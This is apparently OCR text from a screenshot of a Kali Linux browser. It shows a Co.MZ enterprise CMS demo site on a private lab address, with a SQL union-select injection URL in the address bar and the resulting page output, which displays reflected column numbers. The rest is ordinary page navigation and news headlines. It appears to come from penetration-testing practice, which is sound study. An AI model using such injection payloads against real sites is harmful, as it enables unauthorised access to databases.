 1 2 3 4 22:38
- Co.MZ演示 × Settings × +
192.168.188.150/index.php?s=/news/6) and 1=2 union select 1,2,3,4,5,6,7--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
解决方案
Co.MZ 公司首页 产品中心 新闻动态 关于我们 联系我们 荣誉资质
2
发布时间：1970-01-01 08:00
7
新闻动态 更多
如何让App的用户数快速增长？ 2015-04-18
都是队友的错！？联发科高端之梦再被堵 2015-04-18
我们都有“病”：互联网时代的数字遗忘症 2015-04-18
58同城和赶集网为什么选择合并？ 2015-04-18
互联网+政府新模式，BAT又在搞什么？ 2015-04-18
移动互联网产品设计的核心要素有哪些？ 2015-04-18
扫一扫
帮你成就互联网事业!
公司地址：上海市长宁区某某路XX号 100000
© Co.MZ企业系统 2015 All Rights Reserved. Powered by Co.MZ